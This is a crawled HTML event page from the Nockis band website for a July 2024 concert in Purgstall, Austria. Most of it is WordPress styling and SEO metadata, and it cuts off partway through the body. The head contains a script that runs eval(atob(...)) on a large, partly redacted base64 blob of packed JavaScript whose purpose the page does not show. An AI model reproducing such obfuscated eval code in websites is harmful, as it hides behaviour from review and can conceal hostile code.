

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nockis.at/Veranstaltung/a-3251-purgstall-2/?instance_id=694
body_size: 69227
content:
<!DOCTYPE html>
<html lang="de">
<head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}[data-tf-animation]{will-change:transform,opacity,visibility}.themify_builder .tf_lax_done{transition-duration:.8s;transition-timing-function:cubic-bezier(.165,.84,.44,1)}[data-sticky-active].tb_sticky_scroll_active{z-index:1}[data-sticky-active].tb_sticky_scroll_active .hide-on-stick{display:none}@media(min-width:1281px){.hide-desktop{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:769px) and (max-width:1280px){.hide-tablet_landscape{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(min-width:681px) and (max-width:768px){.hide-tablet{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:680px){.hide-mobile{width:0!important;height:0!important;padding:0!important;visibility:hidden!important;margin:0!important;display:table-column!important;background:0!important;content-visibility:hidden;overflow:hidden!important}}@media(max-width:768px){div.module-gallery-grid{--galn:var(--galt)}}@media(max-width:680px){
                .themify_map.tf_map_loaded{width:100%!important}
                .ui.builder_button,.ui.nav li a{padding:.525em 1.15em}
                .fullheight>.row_inner:not(.tb_col_count_1){min-height:0}
                div.module-gallery-grid{--galn:var(--galm);gap:8px}
            }</style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1">
                .tf_svg_lazy{
                    content-visibility:auto;
                    background-size:100% 25%!important;
                    background-repeat:no-repeat!important;
                    background-position:0 0, 0 33.4%,0 66.6%,0 100%!important;
                    transition:filter .3s linear!important;
                    filter:blur(25px)!important;                    transform:translateZ(0)
                }
                .tf_svg_lazy_loaded{
                    filter:blur(0)!important
                }
                [data-lazy]:is(.module,.module_row:not(.tb_first)),.module[data-lazy] .ui,.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]){
                    background-image:none!important
                }
            </style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1">
                        img{
                max-width:100%;
                height:auto
            }
                                    :where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}
            .tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}div.tf_audio_lazy audio{visibility:hidden;height:0;display:inline}.mejs-container{visibility:visible}.tf_iframe_lazy{transition:opacity .3s ease-in-out;min-height:10px}:where(.tf_flx),.tf_swiper-wrapper{display:flex}.tf_swiper-slide{flex-shrink:0;opacity:0;width:100%;height:100%}.tf_swiper-wrapper>br,.tf_lazy.tf_swiper-wrapper .tf_lazy:after,.tf_lazy.tf_swiper-wrapper .tf_lazy:before{display:none}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:tf-hrz-loader infinite .75s cubic-bezier(.2,.68,.18,1.08)}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}.tf_vd_lazy,tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}.tf_w.tf_vd_lazy video{width:100%;height:auto;position:static;object-fit:cover}
        </style>
        <link type="image/jpg" href="https://www.nockis.at/wp-content/uploads/2018/06/nockis_icon.jpg" rel="apple-touch-icon" /><link type="image/jpg" href="https://www.nockis.at/wp-content/uploads/2018/06/nockis_icon.jpg" rel="icon" />
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzUCI6IiMyVCJ9LGtvOkUoZSl7RCB0PThtKEMuY1YoZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodkIrdkEqKGk8Sz9pPDE/MDppOkspK2tEKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJOKDE2KS44ZygxKX0sZnk6RSgpe1Evdnp8dnl8dnh8dnd8dnZ8dnV8dnR8dnMgdnIvaS5mbShmRC52cSl9LDZrOkUoZSl7USJmSCI9PTJ1IGUmJjFPIT09ZSYmZS52cD09M0F9LGZCOkUoZSxpKXtRIGUmJmUuNWY/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45VCgpOkMuZnEoKSYmQy5PLjVHJiZDLmNPKCEwKX0sby4xTS5hVD1FKGkpe0Qgbj1DLk8uMmssbz10LmFZKG4uMWMpLHM9M0EuNWQoZS4ybykuM1cobyk+PTA7M0EuNWQoZS4ybykuM1coaSk+PTA/[base64]/[base64]/[base64]/ZS4ySChDLHQsMU8pOmUuMkgoQywxTyx0KX0saS4xTS5mZT1FKGUsdCl7aWYoZSl7Qy5qUihlKTtEIGk9Qy5mZygpO2k/[base64]/[base64]/XCc2WFwnOlwnNUVcJyxcJzhGXCc6MmJbXCc1V1wnXT9cJzZYXCc6XCc1RVwnLFwnOEVcJzoyYltcJzZNXCddP1wnNlhcJzpcJzVFXCcsXCc4RFwnOjJiW1wnNk1cJ10/[base64]/PzF1LDhHOjJiW1wnYXZcJ10/PzF0LDhGOjJiW1wnNVdcJ10/PzF0LDhFOjJiW1wnNk1cJ10/PzF0LDhEOjJiW1wnNk1cJ10/PzF0LDhDOjJiW1wnNk1cJ10/[base64]/[base64]/[base64]/[base64]/XCcgM0M9IjNDIlwnOlwnXCcpKyhhUFsxZy4xY10/[base64]/[base64]/[base64]/Si4xci42TjoyaC4xRi5QfWlmKEouNHY9PVwnOTdcJyl7MmguMUYuST1cJzNRXCc7MmguMUYuUD0oSi4xci42TiYmSi4xci42TiE9MmguMmMuSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDhJXCc6XCdcJzsxWiBnOT1cJzsgbGc9bGZcJzsxZi4yaz0xYytcJz1cJysoN058fFwnXCcpKzdNK1wnOyAxVT1cJysxVSsoMm0/[base64]/PzF0LFwnOEZcJzo3Sy44Rj8/MXQsXCc4RVwnOjdLLjhFPz8xdCxcJzhEXCc6N0suOEQ/PzF0LFwnOENcJzo3Sy44Qz8/[base64]/Jyc6ZShwYXJzZUludChjL2EpKSkrKChjPWMlYSk+MzU/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A-3251 Purgstall - NOCKIS</title>
	<meta name="description" content="Österreichs erfolgreichste Schlagerband, Nockis, Nockalm Quintett, Schlager, Kärnten, Konzerte, Schlagerfestival, Nockalmfest, Gottfried Würcher, Friedl Würcher" />
	<link rel="canonical" href="https://www.nockis.at/Veranstaltung/a-3251-purgstall-2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A-3251 Purgstall - NOCKIS" />
	<meta property="og:description" content="Österreichs erfolgreichste Schlagerband, Nockis, Nockalm Quintett, Schlager, Kärnten, Konzerte, Schlagerfestival, Nockalmfest, Gottfried Würcher, Friedl Würcher" />
	<meta property="og:url" content="https://www.nockis.at/Veranstaltung/a-3251-purgstall-2/" />
	<meta property="og:site_name" content="NOCKIS" />
	<meta property="article:publisher" content="https://fb.com/NockalmQuintettOesterreich" />
	<meta property="article:modified_time" content="2023-10-13T08:14:58+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@NockalmQuintett" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.nockis.at/Veranstaltung/a-3251-purgstall-2/","url":"https://www.nockis.at/Veranstaltung/a-3251-purgstall-2/","name":"A-3251 Purgstall - NOCKIS","isPartOf":{"@id":"https://www.nockis.at/#website"},"datePublished":"2022-12-16T07:40:13+00:00","dateModified":"2023-10-13T08:14:58+00:00","description":"Österreichs erfolgreichste Schlagerband, Nockis, Nockalm Quintett, Schlager, Kärnten, Konzerte, Schlagerfestival, Nockalmfest, Gottfried Würcher, Friedl Würcher","breadcrumb":{"@id":"https://www.nockis.at/Veranstaltung/a-3251-purgstall-2/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.nockis.at/Veranstaltung/a-3251-purgstall-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.nockis.at/Veranstaltung/a-3251-purgstall-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.nockis.at/"},{"@type":"ListItem","position":2,"name":"Veranstaltungen","item":"https://www.nockis.at/Veranstaltung/"},{"@type":"ListItem","position":3,"name":"A-3251 Purgstall"}]},{"@type":"WebSite","@id":"https://www.nockis.at/#website","url":"https://www.nockis.at/","name":"NOCKIS","description":"Österreichs erfolgreichste Schlagerband","publisher":{"@id":"https://www.nockis.at/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nockis.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.nockis.at/#organization","name":"Nockalm Quintett GbR","url":"https://www.nockis.at/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.nockis.at/#/schema/logo/image/","url":"https://www.nockis.at/wp-content/uploads/2018/06/NOCKIS-Schriftzug-plastisch_weiss.png","contentUrl":"https://www.nockis.at/wp-content/uploads/2018/06/NOCKIS-Schriftzug-plastisch_weiss.png","width":2350,"height":649,"caption":"Nockalm Quintett GbR"},"image":{"@id":"https://www.nockis.at/#/schema/logo/image/"},"sameAs":["https://fb.com/NockalmQuintettOesterreich","https://x.com/NockalmQuintett","https://www.instagram.com/nockalm_quintett/","https://www.youtube.com/channel/UCcdwF8Jl7nFQFkhLvY-Tv9Q"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="NOCKIS &raquo; Feed" href="https://www.nockis.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="NOCKIS &raquo; Kommentar-Feed" href="https://www.nockis.at/comments/feed/" />
<link rel="preload" href="//www.nockis.at/wp-content/plugins/all-in-one-event-calendar/cache/fd1bfc3b_ai1ec_parsed_css.css?ver=3.0.0" as="style"><link rel='stylesheet' id='ai1ec_style-css' href='//www.nockis.at/wp-content/plugins/all-in-one-event-calendar/cache/fd1bfc3b_ai1ec_parsed_css.css?ver=3.0.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
</style>
<link rel="preload" href="https://www.nockis.at/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0" as="style"><link rel='stylesheet' id='collapscore-css-css' href='https://www.nockis.at/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' media='all' />
<link rel="preload" href="https://www.nockis.at/wp-content/plugins/jquery-collapse-o-matic/css/dark_style.css?ver=1.6" as="style"><link rel='stylesheet' id='collapseomatic-css-css' href='https://www.nockis.at/wp-content/plugins/jquery-collapse-o-matic/css/dark_style.css?ver=1.6' media='all' />
<script src="https://www.nockis.at/?ai1ec_render_js=event.js&amp;is_backend=false&amp;ver=3.0.0" id="ai1ec_requirejs-js"></script>
<script src="https://www.nockis.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nockis.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nockis.at/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nockis.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.nockis.at/?p=4851' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nockis.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nockis.at%2FVeranstaltung%2Fa-3251-purgstall-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nockis.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nockis.at%2FVeranstaltung%2Fa-3251-purgstall-2%2F&#038;format=xml" />
<meta property="og:url" content="https://www.nockis.at/Veranstaltung/a-3251-purgstall-2/?instance_id=694" />
<meta property="og:title" content="A-3251 Purgstall (2024-07-27)" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Nockis 40 Jahre Jubiläumstour Kartenvorverkauf: ab sofort bei der Gemeinde Purgstall (Fr. Ressl) und ab Ende KW51 bei Ö-Ticket" />
<meta property="og:image" content="" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="A-3251 Purgstall (2024-07-27)" />
<meta name="twitter:description" content="Nockis 40 Jahre Jubiläumstour Kartenvorverkauf: ab sofort bei der Gemeinde Purgstall (Fr. Ressl) und ab Ende KW51 bei Ö-Ticket" />
<meta name="twitter:image" content="" />

	<style>
	@keyframes themifyAnimatedBG{
		0%{background-color:#33baab}100%{background-color:#e33b9e}50%{background-color:#4961d7}33.3%{background-color:#2ea85c}25%{background-color:#2bb8ed}20%{background-color:#dd5135}
	}
	.module_row.animated-bg{
		animation:themifyAnimatedBG 30000ms infinite alternate
	}
	</style>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.nockis.at/wp-content/uploads/2019/06/cropped-nockis_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nockis.at/wp-content/uploads/2019/06/cropped-nockis_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nockis.at/wp-content/uploads/2019/06/cropped-nockis_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nockis.at/wp-content/uploads/2019/06/cropped-nockis_ico-270x270.png" />
<link rel="prefetch" href="https://www.nockis.at/wp-content/themes/themify-ultra/js/themify-script.js?ver=8.0.5" as="script" fetchpriority="low"><link rel="prefetch" href="https://www.nockis.at/wp-content/themes/themify-ultra/themify/js/modules/themify-sidemenu.js?ver=8.1.7" as="script" fetchpriority="low"><link rel="preload" href="https://www.nockis.at/wp-content/uploads/2018/06/NOCKIS-Schriftzug-plastisch_weiss.png" as="image"><link rel="preload" fetchpriority="high" href="https://www.nockis.at/wp-content/uploads/themify-concate/3204708727/themify-2908554917.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.nockis.at/wp-content/uploads/themify-concate/3204708727/themify-2908554917.css"></head>
<body class="wp-singular ai1ec_event-template-default single single-ai1ec_event postid-4851 wp-theme-themify-ultra skin-default sidebar-none default_width no-home tb_animation_on ready-view header-overlay fixed-header-enabled footer-block theme-color-orange search-off menu-fadein-down sidemenu-active">
<a class="screen-reader-text skip-to-content" href="#content">Skip to content</a><svg id="tf_svg" style="display:none"><defs><symbol id="tf-fab-facebook" viewBox="0 0 17 32"><path d="M13.5 5.31q-1.13 0-1.78.38t-.85.94-.18 1.43V12H16l-.75 5.69h-4.56V32H4.8V17.7H0V12h4.8V7.5q0-3.56 2-5.53T12.13 0q2.68 0 4.37.25v5.06h-3z"/></symbol><symbol id="tf-fab-instagram" viewBox="0 0 32 32"><path d="M14 8.81q3 0 5.1 2.1t2.09 5.1-2.1 5.08T14 23.2t-5.1-2.1T6.82 16t2.1-5.1T14 8.82zm0 11.88q1.94 0 3.31-1.38T18.7 16t-1.38-3.31T14 11.3t-3.31 1.38T9.3 16t1.38 3.31T14 20.7zM23.13 8.5q0 .69-.47 1.19t-1.16.5-1.19-.5-.5-1.19.5-1.16 1.19-.46 1.16.46.46 1.16zm4.8 1.75Q28 11.94 28 16t-.06 5.75q-.19 3.81-2.28 5.9t-5.9 2.23Q18.05 30 14 30t-5.75-.13q-3.81-.18-5.87-2.25-.82-.75-1.32-1.75t-.72-1.93-.21-2.2Q0 20.07 0 16t.13-5.81Q.3 6.44 2.38 4.37q2.06-2.12 5.87-2.31Q9.94 2 14 2t5.75.06q3.81.19 5.9 2.28t2.29 5.9zm-3 14q.2-.5.32-1.28t.19-1.88.06-1.78V12.7l-.06-1.78-.19-1.88-.31-1.28q-.75-1.94-2.69-2.69-.5-.18-1.28-.31t-1.88-.19-1.75-.06H10.7l-1.78.06-1.88.19-1.28.31q-1.94.75-2.69 2.7-.18.5-.31 1.27t-.19 1.88-.06 1.75v6l.03 1.53.1 1.6.18 1.34.25 1.12q.82 1.94 2.69 2.69.5.19 1.28.31t1.88.19 1.75.06h6.65l1.78-.06 1.88-.19 1.28-.31q1.94-.81 2.69-2.69z"/></symbol><symbol id="tf-fab-youtube" viewBox="0 0 36 32"><path d="M34.38 7.75q.18.75.34 1.88t.22 2.21.1 2.03.02 1.57V16q0 5.63-.68 8.31-.32 1.07-1.13 1.88t-1.94 1.12q-1.19.32-4.5.47t-6.06.22H18q-10.7 0-13.31-.69-2.44-.68-3.07-3-.31-1.18-.47-3.28T.94 17.5V16q0-5.56.68-8.25.32-1.12 1.13-1.94T4.69 4.7q1.18-.31 4.5-.47T15.25 4H18q10.69 0 13.31.69 1.13.31 1.94 1.12t1.13 1.94zM14.5 21.13 23.44 